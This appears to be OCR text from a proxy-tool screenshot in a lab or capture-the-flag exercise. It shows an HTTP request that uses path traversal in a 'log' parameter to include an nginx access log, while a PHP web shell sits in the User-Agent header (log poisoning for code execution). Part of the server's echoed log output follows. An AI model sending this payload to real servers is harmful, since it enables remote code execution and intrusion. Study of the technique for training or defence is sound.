 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
INSPECTOR
1 GET /ilf_admin/index.php?log=
/../../../../../../../../../../var/log/nginx/access.
log HTTP/1.1
2 Host: 83.136.254.199:53667
3 Upgrade-Insecure-Requests: 1
4 User-Agent: <?php system($_GET['cmd']); ?>
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
9
10
/ilf_admin/index.php?log=/../../../
/../../../../../../../var/log/nginx/
access.log HTTP/1.1" 200 1459 "-"
"Hello there"
128 10.30.12.143 - -
[04/Mar/2024:06:09:19 +0000] "GET
/ilf_admin/index.php?log=/../../../
/../../../../../../../var/log/nginx/
access.log HTTP/1.1" 200 1474 "-"
""
129 10.30.12.143 - -
[04/Mar/2024:06:09:21 +0000] "GET
/ilf_admin/index.php?log=/../../../
/../../../../../../../var/log/nginx/
access.log HTTP/1.1" 200 1474 "-"
""
130 </pre>
</div>
131